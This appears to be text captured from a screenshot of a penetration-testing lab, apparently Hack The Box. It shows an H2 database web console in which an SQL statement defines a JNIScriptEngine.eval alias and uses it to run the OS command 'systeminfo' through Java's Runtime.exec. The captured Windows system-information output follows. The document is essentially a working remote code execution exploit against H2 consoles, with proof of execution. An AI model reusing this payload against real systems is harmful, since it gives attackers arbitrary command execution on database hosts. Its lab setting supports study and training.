 192.168.195.66:8082/login.do?jsessionid=bddde6fa851ae56417d123c3da7cfba2
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("systeminfo").getInputStream()).useDelimiter("\\Z").next()');
desktop-cmvk5k4\tony
Product ID: 00331-10000-00001-AA058
Original Install Date: 4/22/2020, 4:11:40 AM
System Boot Time: 8/12/2020, 3:20:45 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 675 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,158 MB
Virtual Memory: In Use: 1,529 MB
Page File Location(s): C:\pagefile.sys